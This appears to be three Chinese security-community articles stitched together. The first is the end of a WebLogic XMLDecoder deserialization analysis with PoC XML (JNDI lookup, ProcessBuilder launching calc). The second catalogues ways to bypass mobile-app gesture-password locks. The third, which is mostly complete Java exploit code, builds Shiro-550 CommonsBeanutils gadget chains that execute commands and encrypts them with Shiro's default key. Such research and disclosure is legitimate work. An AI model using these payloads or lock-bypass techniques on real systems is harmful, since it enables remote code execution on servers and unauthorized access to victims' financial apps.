<string>rmi://localhost:1099/Exploit</string>
</void>
<void property="autoCommit">
<boolean>true</boolean>
</void>
</void>
</java>
是不是觉得变种太多,写法太灵活了,比XStream远程执行代码的要求还低。根据如上poc首先生成JdbcRowSetImpl的实例,接着调用该实例的set方法来初始化该实例的属性,当调用完setAutoCommit接口的时候就会根据dataSourceName的值去远程加载一个类初始化。
针对上面的PoC,官方放出了10271的补丁,补丁如下:
private void validate(InputStream is) {
WebLogicSAXParserFactory factory = new WebLogicSAXParserFactory();
try {
SAXParser parser = factory.newSAXParser();
parser.parse(is, new DefaultHandler() {
private int overallarraylength = 0;
public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException {
if(qName.equalsIgnoreCase("object")) {
throw new IllegalStateException("Invalid element qName:object");
} else if(qName.equalsIgnoreCase("new")) {
throw new IllegalStateException("Invalid element qName:new");
} else if(qName.equalsIgnoreCase("method")) {
throw new IllegalStateException("Invalid element qName:method");
} else {
if(qName.equalsIgnoreCase("void")) {
for(int attClass = 0; attClass < attributes.getLength(); ++attClass) {
if(!"index".equalsIgnoreCase(attributes.getQName(attClass))) {
throw new IllegalStateException("Invalid attribute for element void:" + attributes.getQName(attClass));
}
}
}
if(qName.equalsIgnoreCase("array")) {
String var9 = attributes.getValue("class");
if(var9 != null && !var9.equalsIgnoreCase("byte")) {
throw new IllegalStateException("The value of class attribute is not valid for array element.");
}
这个补丁限定了object,new,method,void,array等字段,就限定了不能生成java 实例。如下的测试用例就不可执行:
<java version="1.4.0" class="java.beans.XMLDecoder">
<new class="java.lang.ProcessBuilder">
<string>calc</string><method name="start" />
</new>
</java>
## 2 动态调试
为了更好的理解这个漏洞,我们通过本地的weblogic动态调试一番,PoC还是前面提到的,具体的调用栈如下:
调用栈非常深,我们简单解释一下关键的几个部位,首先是WorkContextServerTube.java中processRequest方法,主要功能就是分割整个xml,抽取真正执行的xml交给readHeadOld方法。
public NextAction processRequest(Packet var1) {
this.isUseOldFormat = false;
if(var1.getMessage() != null) {
HeaderList var2 = var1.getMessage().getHeaders();
Header var3 = var2.get(WorkAreaConstants.WORK_AREA_HEADER, true);
if(var3 != null) {
this.readHeaderOld(var3);
this.isUseOldFormat = true;
}
Header var4 = var2.get(this.JAX_WS_WORK_AREA_HEADER, true);
if(var4 != null) {
this.readHeader(var4);
}
}
protected void readHeaderOld(Header var1) {
try {
XMLStreamReader var2 = var1.readHeader();
var2.nextTag();
var2.nextTag();
XMLStreamReaderToXMLStreamWriter var3 = new XMLStreamReaderToXMLStreamWriter();
ByteArrayOutputStream var4 = new ByteArrayOutputStream();
XMLStreamWriter var5 = XMLStreamWriterFactory.create(var4);
var3.bridge(var2, var5);
var5.close();
WorkContextXmlInputAdapter var6 = new WorkContextXmlInputAdapter(new ByteArrayInputStream(var4.toByteArray()));
this.receive(var6);
} catch (XMLStreamException var7) {
throw new WebServiceException(var7);
} catch (IOException var8) {
throw new WebServiceException(var8);
}
}
在上述代码中ByteArrayOutputStream var4会被填充为PoC实际执行部分代码即:
<java version="1.8.0_131" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
。。。
<void method="start"/></void>
</java>
接着这部分xml会被传递到XMLDecoder的readObject方法中从而导致反序列化远程代码执行。
总之,尽快打上Weblogic 10月份的补丁 | 社区文章 |
# 挖洞技巧:APP手势密码绕过思路总结
##### 译文声明
本文是翻译文章,文章原作者 剑影,文章来源:07v8论安全
原文地址:<http://mp.weixin.qq.com/s/rsnNYbivXuzpfPHr77a5dg>
译文仅供参考,具体内容表达以及含义原文为准。
> 大家好,我是剑影,这是我的第二篇文章。
>
> 第一篇文章地址:<https://www.t00ls.net/thread-43001-1-1.html>
>
>
> 之前写的文章收到了很多的好评,主要就是帮助到了大家学习到了新的思路。自从发布了第一篇文章,我就开始筹备第二篇文章了,最终打算在07v8首发,这篇文章我可以保证大家能够学习到很多思路。之前想准备例子视频,请求了很多家厂商进行授权,但是涉及漏洞信息方面的,厂商都是很严谨的,所以,整个过程没有相关的实际例子,但是我尽可能的用详细的描述让大家能够看得懂。大家不要睡着呦~
说到APP手势密码绕过的问题,大家可能有些从来没接触过,或者接触过,但是思路也就停留在那几个点上,这里我总结了我这1年来白帽子生涯当中所挖掘的关于这方面的思路,有些是网上已经有的,有些是我自己不断摸索所发现的。
这里说下APP手势密码绕过的危害,手势密码一般应用在支付类,金融类,安全类等相关的APP,比如XX金融,XX支付,XX钱包,XX安全中心等APP,这些基本都会有手势密码,手势密码是一个用户的第一把APP锁,如果这个锁攻破了,那么后面也就很容易对用户造成威胁,虽然这个问题利用起来是需要物理操作,但是本质上我们不看利用起来如何如何的难,我们就看它的安全漏洞问题。本次文章里所有说到的思路包含四种环境:
**需要ROOT权限,不需要ROOT环境,需要越狱环境,不需要越狱环境。**
## 无需ROOT环境手势密码绕过的思路
### 0x01 利用APP广告绕过
本来打算想到网上找例子,但是没有找到。一般APP都会在启动页面时加载广告,此时,如果验证不当,当你点击广告后直接返回一下,就可以绕过手势密码。
### 0x02 利用多重启动绕过
这个多重启动也是我之前很早发现的思路,之前发现以为必须要ROOT环境,后来发现完全不需要,直接打开APP,停留在APP手势密码输入页面,此时我们按Home键返回到桌面,随便打开个应用市场,再搜索这个APP,此时由于你已经下载了这个APP,那么它显示的就是打开,这时你点击打开,它会又重新启动一次APP,如果验证不当,可导致直接绕过手势密码,进入到APP。
### 0x03 利用退出绕过&爆破
这个问题也是我在很久之前测试中发现的,当然,现在这种问题很多APP还是存在的,希望尽快修复这方面的问题。一般手势密码允许输入的错误次数为5次,当错误次数达到了5次了,就会需要重新登录,而这时这个超过次数的信息可能会以弹框来提醒,或者直接显示在TextView,也就是直接显示在手势密码界面上,这都不是问题,不要点击任何界面,比如它弹出了手势密码次数超过限制框框,信息框下方会有个确认的按钮,不要点击,我们直接返回到桌面,然后清理掉后台的APP,有时候会清理不干净,导致还是在后台运行着,这可能会导致失败,所以,为了测试成功起见,到设置里找到相关的应用,然后选择强制停止,然后再次打开APP,这时如果验证没做好,就会直接进到主页面,或请输入新的手势密码页面,或者会再次跳出手势密码验证界面,这时跳出的手势密码验证页面就存在爆破的问题,因为现在你又有5次机会输入手势密码,以此思路循坏,可造成对手势密码的暴力拆解。
这个问题我找到了相关的例子:<http://wooyun.jozxing.cc/static/bugs/wooyun-2015-0127528.html>
### 0x04 利用清理不当绕过
一些APP会这样储存手势密码,把手势密码储存在本地文本信息里,把账户的登录状态信息储存在本地数据库里,当清理掉这个本地数据后,实际上它并没有清理掉登录信息也就是并没有清理掉本地数据库信息,而是清理掉了本地文本信息,这就导致了清理掉了手势密码,而登录状态还是保持的,就导致了绕过问题。另一个思路比如你直接卸载再安装同样是这个原理。
这里我找到了2个例子,第一个例子:<http://wooyun.jozxing.cc/static/bugs/wooyun-2013-036972.html>
第二个例子:<http://wooyun.jozxing.cc/static/bugs/wooyun-2013-040714.html>
### 0x05 利用显示不当绕过
一些APP当你启动APP的时候,它会在短时间内进入到或者说可以点击到APP内的某些功能,此时你只要一直点击这个页面,只要够快,就可以绕过手势密码,到达这个功能界面。
关于这个问题,我找到了例子:
<http://wooyun.jozxing.cc/static/bugs/wooyun-2014-057885.html>
### 0x06 利用APP自带提示绕过
一些APP会自带提示,比如在状态栏内时不时推送一些信息,如果验证不当,直接点击推送的信息,就可以直接绕过手势密码,直接进入到主页面。
### 0x07 利用显示不当绕过
这个我从来就没遇到过,APP手势密码验证界面会出现设置按钮,直接设置没有加以验证从而绕过。
这类问题我找到了例子:<http://wooyun.jozxing.cc/static/bugs/wooyun-2012-014456.html>
### 0x08 利用清理缺陷绕过
跟刚刚那个说的很像,也是手势密码跟账户信息储存在不同处,而最后只清理掉手势密码没清理掉登录信息的问题,在需要手势密码验证的界面点击忘记手势密码,此时会跳转到登录界面,直接返回到桌面,清理掉后台运行的APP,再次打开就直接进入到主界面,并且是登录状态。
### 0x09 利用界面设计缺陷绕过
以前看到过相关问题,问题是出现在IOS下的,所以我就列出来了,当进入到手势密码界面,可以左右滑动,从而滑动到主页面,绕过手势密码,这个问题可能已经很少软件存在了。
总结:
以上思路有些是我自己测试过程中所发现的,有些是网上的,以上思路都是在无需ROOT环境下或越狱下实现的,但是IOS下的软件这里面的思路基本很少可以实现,因为这些思路主要是android
下的APP问题。现在很多大型APP有一半都存在这个问题,希望各大厂商下的SRC尽快去修复或者白帽子发现了尽快提交,避免对用户以及自身产品造成影响。
以上是无需各种环境的,下面这些是需要高权限的环境下的绕过思路。
## ROOT权限下绕过手势密码的思路
(修改时所需要的软件:RE管理器、Sqlite编辑器)
### 0x01 利用拒绝服务绕过
通过分析APP,找到跟手势密码相关的组件,利用拒绝服务攻击可直接绕过手势密码到达主页面,因为都是不同的Activity,当这个Activity停止后,就会跳转到下个Activity,而下个Activity就是主页面,从而绕过了手势密码,这类问题可利用ADB命令进行测试。
这个问题我没有在测试过程中应用过,我找到了相关的例子可提供详细的参考:<http://wooyun.jozxing.cc/static/bugs/wooyun-2016-0177256.html>
### 0x02 修改shared_prefs目录下的文件从而绕过的思路总结
我为了省略一些不必要的分类,就把所有关于这个目录下的绕过方式归类到这第二种思路内,方便大家阅读吸收。在我挖掘这方面问题的这么久以来,我把容易出现的点尽可能详细的描述出来。在这个文件夹内我们只看XML,有些备份的文件就没必要看了,在这么众多的文件内怎么找到关于这个手势密码相关的文件内,
这里我就给大家说下我的技巧吧,我的技巧其实很简单,比如你修改手势密码时过1分钟后再修改,因为你进入APP时会加载信息,此时文件时间会同步变动,等在设置手势密码那里我们停住,等过1分钟再修改,这时,就可以筛选出相对来说比较精确的文件了,这时再一一查看,全都是一大串加密的值就没必要去看,参数相对来说很少且基本都是time值,也没必要去看,后面可以通过相同的方法再来一次筛选。
经过如上你找到了储存手势密码的文件后,就可以开始修改了,这里我说下相关的思路。
#### 第一种思路:修改文件权限
你可以把它的读权限去掉,只留下写入权限,如果APP验证不当,当你启动APP后它便会调用设置手势密码的界面,因为你没有读权限,那么只有写,误以为你需要设置手势密码,然后就调用设置手势密码的界面,从而绕过了手势密码验证。当然也可以把所有权限全部去掉,不让它加载手势密码,那么直接启动就行。
#### 第二种思路:修改文件内容
当修改权限这种思路无用时,就得需要修改内容了。在文件内找到手势密码,看手势密码是否加密,如果加密看能否得知加密方式以及明文信息,比如是base64或MD5等一些常见加密,那就去解密,便可得到密码,直接输入密码就行。如果加密方式无从得知,可以测试当关闭手势密码后手势密码的值,如果这时这个参数内的值被清空或者这个参数被删除了,就可以利用这种方式清空这个参数或参数值,如果当手势密码关闭时这时还是存在值,可以复制这个关闭时产生的值用在另一个账户当中,看能否强制关闭,如果没有做校验那么就可以直接强制关闭另一个账户的手势密码,达到绕过目的。这里我说下我的一个小技巧,可能这个问题会困扰到很多挖掘这方面问题的白帽子,在你修改这个文件时,你可能会发现你明明修改了,但是APP无任何变化,比如你都禁用了任何权限了但是却还是没有任何变化,都修改了文件内容但是又恢复到原来的内容了,此时问题不是APP做了什么验证和限制,而且你没有彻底的清理掉后台运行的APP进程,当你修改时,其实它一直在运行着,运行着是不能修改文件的,就好比你修改电脑上正在运行的软件的文件一样,只不过在手机上你修改文件时看不到任何关于APP正在运行无法修改文件的提示,而电脑上就会提醒,所以你应该到设置内或快捷方式找到对应APP,选择强制退出,然后再修改文件,再打开,就可以了。网上我实在是找不到这相关的例子,找到了一个但是也只是很简单的明文显示问题,这让我很无奈。
这是一个手势密码明文显示问题:<http://wooyun.jozxing.cc/static/bugs/wooyun-2016-0190545.html>
#### 第三种思路:修改目录权限
当你发现修改对应的文件没有作用的时候,可能是你找错了或者修改有问题,这时你可以尝试修改这个shared_prefs目录权限,把读写权限全部去掉再运行APP,这时就可以绕过手势密码。
### 0x03 修改databases目录下的文件从而达到绕过
同样是利用上面的方法找到相关手势密码所存放的数据库文件。当你找到了储存手势密码的相关文件,我这里就说下相关思路。
提前说下,如果你打开数据库文件出现这个:打开数据库发生错误(code:14)提示
其实有很多思路,你可以修改权限,具体是修改哪里的权限我忘记了,好像是修改这个数据库文件的权限,或者数据库目录权限,把执行权限都勾上,具体请自己去测试下。
也可以直接把这个数据库文件复制到本地目录也就是sdcard目录下,就可以正常打开,因为权限允许,然后修改后再覆盖回去,再修改好相关权限即可。
第一种思路:修改数据库文件内容
如果手势密码是明文存放在数据库文件内,可以通过Sqlite编辑器找到对应的数据库文件,修改里面内容,同样,如果加了密可以尝试解密,如果不行,进行不断测试,看当无手势密码时这个数据库里的值得内容变为什么,如果为空,那么就可以直接清除掉当前的内容就可以绕过,如果是其它值同样复制下这个关闭下的值去替换到另一个账户不同的数据库当中看能否关闭手势密码,如果能,那么问题就存在。
第二种思路:修改数据库文件权限
当第一种思路不行时,你可以尝试修改当前数据库文件权限,把所有权限去掉,看能否绕过。
第三种思路:修改数据库目录权限
如果都不行,那么可能是你找错了文件或者修改出错,可以直接修改目录权限,把所有权限去掉或者只去掉执行权限,看能否绕过
### 0x04 修改files目录的文件从而达到绕过
这个也是我在测试中发现的问题,有时候这个目录下会存放着手势密码相关的文件,在这里你可以根据我上面说的思路找出具体是哪个文件,然后不停开关手势密码查看其内容已经其它文件是否跟着变换,也可以尝试修改文件权限或者目录权限。
如何找到手势密码存放在哪里?关键就是我上面说的方法,不断修改观看其目录和文件时间是否同步变换跟随,这里说下,有些目录时间跟你修改时间不同步但是其目录里的文件是同步了的,比较隐蔽,比如你修改了手势密码,根据修改时间找相关的目录以及文件,但是一些目录它时间还是以前的时间,不细心的可能就会直接不看,但是我都会去看的,然后里面的文件最近修改的时间就是我刚修改手势密码的时间,所以细心很重要,如果不注意这个问题,你可能就找不到这个问题的存在或者需要花费很久的时间才能找到了。
## 总结
文章中有些思路算是我自己发现的也可以说是首发,最后我在把我一个最新思路公布出来,我真的毫无保留的奉献给大家了,为的就是促进这方面更安全的发展以及让你们学习到更多的相关思路,以后可能做开发或者已经在做开发的过程中可以规避这些问题。
最新思路:禁用权限再开启权限绕过
这个问题需要看APP是不是实时的交互,也就是当本地本件发生改变APP马上就根据本地文件的改变做出改变。
同样是找到相关文件,当你修改这个文件的权限时,比如把读权限去掉,你再打开APP,发现没有验证手势密码,可能你此时此刻很开心,但是你会发现当前的登录信息以及被清除掉了,这时不要沮丧,这时再把读权限修改回去,打上勾,你回到APP,只要它可以自动同步,那么此时就会读取数据库里的登录信息,那么状态就会从未登录状态变为登录状态了。
也可以直接修改当前目录的权限,思路也是同样的。
如果以上所有思路都是不可行的,可以尝试最终的这个思路,只要它是实时的同步,基本可以绕过吧。
有些手势密码跟登录信息混合在一起,也加了校验,此时你找到数据库目录databases,把读权限全部去掉,然后打开APP,此时它会进入到主页,但是没有任何登录信息,可能会显示未登录或者一片空白信息,此时你再把读权限修改回去再回到当前APP,此时它会自动加载APP登录信息,那么登录信息就出来了,此时手势密码也就绕过成功。
## PS
我为什么写这样的一片文章?因为我注意到目前没有人总结这方面的思路,所以我用我这么久挖掘漏洞中发现的思路和网上的一些思路归结为一起做了总结,文章内大部分思路都是我自己在绕过手势密码时逐一运用过的,所以我归结为了一起,目的是让更多的人学习到相关的知识以及思路,让厂商更早得知道自己产品所存在的问题从而尽早修复。整个文章写作过程用了4个多小时,很快乐!这里面很多问题都是由于没有对本地手势密码加以验证以及做出实时验证从而导致的问题,之前也有很多厂商说你这个问题不构成威胁,因为你是在ROOT权限下实现的,但是我还是那句话,如果你的APP不存在问题,不管我在什么环境下复现漏洞,其归根到底还是你的APP存在问题,问题就在这里,发现了问题,去解决,让这个世界更美!最后希望大家坚持自己所学,在即将到来的新的一年,祝大家新年快乐吧!下次文章见~ | 社区文章 |
**作者:SummerSec
本文为作者投稿,Seebug Paper 期待你的分享,凡经采用即有礼品相送! 投稿邮箱:[email protected]**
## JDK内置
上文说到,在JDK8u中查到了结果,一共又7个类可以替代`ComparableComparator`类。但可以直接调用实例化的类只用两个,`String#CASE_INSENSITIVE_ORDER`和`AttrCompare`,其他5个类权限皆是`private`。不能直接调用,只能通过反射调用,不过两个类也够用了,故本文只说这两个,其他的类有兴趣可以去看看。
* * *
### AttrCompare
**Compares two attributes based on the C14n specification.(根据C14n规范比较两个属性)。**
这段话是官方对该类的描述。`AttrCompare`是在包`com.sun.org.apache.xml.internal.security.c14n.helper`下的一个类,是用`Attr`接口实现类比较方法。
public int compare(Attr attr0, Attr attr1) {
String namespaceURI0 = attr0.getNamespaceURI();
String namespaceURI1 = attr1.getNamespaceURI();
boolean isNamespaceAttr0 = XMLNS.equals(namespaceURI0);
boolean isNamespaceAttr1 = XMLNS.equals(namespaceURI1);
if (isNamespaceAttr0) {
if (isNamespaceAttr1) {
// both are namespaces
String localname0 = attr0.getLocalName();
String localname1 = attr1.getLocalName();
if ("xmlns".equals(localname0)) {
localname0 = "";
}
if ("xmlns".equals(localname1)) {
localname1 = "";
}
return localname0.compareTo(localname1);
}
// attr0 is a namespace, attr1 is not
return ATTR0_BEFORE_ATTR1;
} else if (isNamespaceAttr1) {
// attr1 is a namespace, attr0 is not
return ATTR1_BEFORE_ATTR0;
}
// none is a namespace
if (namespaceURI0 == null) {
if (namespaceURI1 == null) {
String name0 = attr0.getName();
String name1 = attr1.getName();
return name0.compareTo(name1);
}
return ATTR0_BEFORE_ATTR1;
} else if (namespaceURI1 == null) {
return ATTR1_BEFORE_ATTR0;
}
int a = namespaceURI0.compareTo(namespaceURI1);
if (a != 0) {
return a;
}
return (attr0.getLocalName()).compareTo(attr1.getLocalName());
}
`compare`方法是一个有参方法,所以在调用方法时并不能直接传入两个String类型或者Object类型。
然而Attr是一个接口,不能直接实例化,只能找实现类。这里我使用的是`com\sun\org\apache\xerces\internal\dom\AttrNSImpl.java`类。
AttrCompare attrCompare = new AttrCompare();
AttrNSImpl attrNS = new AttrNSImpl();
attrNS.setValues(new CoreDocumentImpl(),"1","1","1");
attrCompare.compare(attrNS,attrNS);
最终利用代码:
package summersec.shirodemo.Payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xerces.internal.dom.AttrNSImpl;
import com.sun.org.apache.xerces.internal.dom.CoreDocumentImpl;
import com.sun.org.apache.xml.internal.security.c14n.helper.AttrCompare;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonsBeanutilsAttrCompare {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
AttrNSImpl attrNS1 = new AttrNSImpl(new CoreDocumentImpl(),"1","1","1");
final BeanComparator comparator = new BeanComparator(null, new AttrCompare());
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(attrNS1);
queue.add(attrNS1);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
return barr.toByteArray();
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
byte[] payloads = new CommonsBeanutilsAttrCompare().getPayload(clazz.toBytecode());
AesCipherService aes = new AesCipherService();
byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
}
}
最终实际结果
* * *
### String#CASE_INSENSITIVE_ORDER
该类在p牛文章详细介绍了,这里直接贴代码吧。
package summersec.shirodemo.Payload;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
/**
* @ClassName: CommonsBeanutils1Shiro
* @Description: TODO
* @Author: Summer
* @Date: 2021/5/19 16:23
* @Version: v1.0.0
* @Description: 参考https://www.leavesongs.com/PENETRATION/commons-beanutils-without-commons-collections.html
**/
public class CommonsBeanutilsString {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
final BeanComparator comparator = new BeanComparator(null, String.CASE_INSENSITIVE_ORDER);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add("1");
queue.add("1");
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
return barr.toByteArray();
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evil.class.getName());
// byte[] bytes = Evil.class.getName().getBytes();
// byte[] payloads = new CommonsBeanutils1Shiro().getPayload(bytes);
byte[] payloads = new CommonsBeanutilsString().getPayload(clazz.toBytecode());
AesCipherService aes = new AesCipherService();
byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
}
}
* * *
## 第三方依赖
在挖掘完前面两个类的时候,我就在想其他第三方组件里面会不会存在呢?于是乎就有了下面的结果,测试了43个开源项目,其中15个有。这里只谈论了两个组件apache/log4j、apache/Commons-lang
* * *
### PropertySource#Comparator
`PropertySource#Comparator`是在组件`log4j-api`下的一个类,log4j是Apache基金会下的一个Java日志组件,宽泛被应用在各大应用上,在`spring-boot`也能看到其身影。
`PropertySource#Comparator`的代码只有八行,其中比较方法也是有参方法,参数类型是`PropertySource`。
class Comparator implements java.util.Comparator<PropertySource>, Serializable {
private static final long serialVersionUID = 1L;
@Override
public int compare(final PropertySource o1, final PropertySource o2) {
return Integer.compare(Objects.requireNonNull(o1).getPriority(), Objects.requireNonNull(o2).getPriority());
}
}
构造成gadget链的最终代码如下,在第38行开始是实现接口`PropertySource`的,不过也可以只写一个实现类就行。
ps:这里就不在演示效果。
package summersec.shirodemo.Payload;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.logging.log4j.util.PropertySource;
import java.io.ByteArrayInputStream;
import java.io.ByteArrayOutputStream;
import java.io.ObjectInputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonsBeanutilsPropertySource<pubilc> {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
PropertySource propertySource1 = new PropertySource() {
@Override
public int getPriority() {
return 0;
}
};
PropertySource propertySource2 = new PropertySource() {
@Override
public int getPriority() {
return 0;
}
};
final BeanComparator comparator = new BeanComparator(null, new PropertySource.Comparator());
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(propertySource1);
queue.add(propertySource2);
setFieldValue(comparator, "property", "outputProperties");
// setFieldValue(comparator, "property", "output");
setFieldValue(queue, "queue", new Object[]{obj, obj});
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
return barr.toByteArray();
}
public static class Evils extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public Evils() throws Exception {
System.out.println("Hello TemplatesImpl");
Runtime.getRuntime().exec("calc.exe");
}
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evils.class.getName());
byte[] payloads = new CommonsBeanutilsPropertySource().getPayload(clazz.toBytecode());
ByteArrayInputStream bais = new ByteArrayInputStream(payloads);
// System.out.println(bais.read());
ObjectInputStream ois = new ObjectInputStream(bais);
ois.readObject();
// AesCipherService aes = new AesCipherService();
// byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
//
// ByteSource ciphertext = aes.encrypt(payloads, key);
// System.out.printf(ciphertext.toString());
}
}
* * *
### ObjectToStringComparator
`ObjectToStringComparator`是apache属于下的`Commons-lang`组件,也是一个比较典型的组件。
该类的Compare方法参数是Object类型,比较简单。
直接贴出代码:
package summersec.shirodemo.Payload;
import com.sun.org.apache.xalan.internal.xsltc.DOM;
import com.sun.org.apache.xalan.internal.xsltc.TransletException;
import com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import com.sun.org.apache.xalan.internal.xsltc.trax.TransformerFactoryImpl;
import com.sun.org.apache.xml.internal.dtm.DTMAxisIterator;
import com.sun.org.apache.xml.internal.serializer.SerializationHandler;
import javassist.ClassPool;
import javassist.CtClass;
import org.apache.commons.beanutils.BeanComparator;
import org.apache.commons.lang3.compare.ObjectToStringComparator;
import org.apache.shiro.crypto.AesCipherService;
import org.apache.shiro.util.ByteSource;
import java.io.ByteArrayOutputStream;
import java.io.ObjectOutputStream;
import java.lang.reflect.Field;
import java.util.PriorityQueue;
public class CommonsBeanutilsObjectToStringComparator<pubilc> {
public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {
Field field = obj.getClass().getDeclaredField(fieldName);
field.setAccessible(true);
field.set(obj, value);
}
public byte[] getPayload(byte[] clazzBytes) throws Exception {
TemplatesImpl obj = new TemplatesImpl();
setFieldValue(obj, "_bytecodes", new byte[][]{clazzBytes});
setFieldValue(obj, "_name", "HelloTemplatesImpl");
setFieldValue(obj, "_tfactory", new TransformerFactoryImpl());
ObjectToStringComparator stringComparator = new ObjectToStringComparator();
final BeanComparator comparator = new BeanComparator(null, stringComparator);
final PriorityQueue<Object> queue = new PriorityQueue<Object>(2, comparator);
// stub data for replacement later
queue.add(stringComparator);
queue.add(stringComparator);
setFieldValue(comparator, "property", "outputProperties");
setFieldValue(queue, "queue", new Object[]{obj, obj});
// ==================
// 生成序列化字符串
ByteArrayOutputStream barr = new ByteArrayOutputStream();
ObjectOutputStream oos = new ObjectOutputStream(barr);
oos.writeObject(queue);
oos.close();
return barr.toByteArray();
}
public static class Evils extends AbstractTranslet {
@Override
public void transform(DOM document, SerializationHandler[] handlers) throws TransletException {}
@Override
public void transform(DOM document, DTMAxisIterator iterator, SerializationHandler handler) throws TransletException {}
public Evils() throws Exception {
System.out.println("Hello TemplatesImpl");
Runtime.getRuntime().exec("calc.exe");
}
}
public static void main(String[] args) throws Exception {
ClassPool pool = ClassPool.getDefault();
CtClass clazz = pool.get(Evils.class.getName());
byte[] payloads = new CommonsBeanutilsObjectToStringComparator().getPayload(clazz.toBytecode());
AesCipherService aes = new AesCipherService();
byte[] key = java.util.Base64.getDecoder().decode("kPH+bIxk5D2deZiIxcaaaA==");
ByteSource ciphertext = aes.encrypt(payloads, key);
System.out.printf(ciphertext.toString());
}
}
* * *
## 集成化--自动化
挖掘之后在想如何集成到工具里面时,使用[shiro_attack](https://github.com/j1anFen/shiro_attack)发现,该工具里面是集成p牛的链。但本地测试的时候没有成功,看环境报错问题还是
**serialVersionUID**
的问题。可惜2.0版本的shiro_attack并不开源,拿着1.5版本的源码将其去掉了原依赖的CommonsBeanutils组件,并且将shiro的版本改成了1.2.4。
玩到后面,我想了一个问题。如果开发人员,没有以这种方式去掉依赖或者其他方式去掉该依赖,亦或者依赖了更高的版本CommonsBeanutils依赖,那么shiro550漏洞在有key的情况下,是
**几乎** 不可能拿不下的!
<exclusions>
<exclusion>
<artifactId>org.apache.commons</artifactId>
<groupId>commons-beanutils</groupId>
</exclusion>
</exclusions>
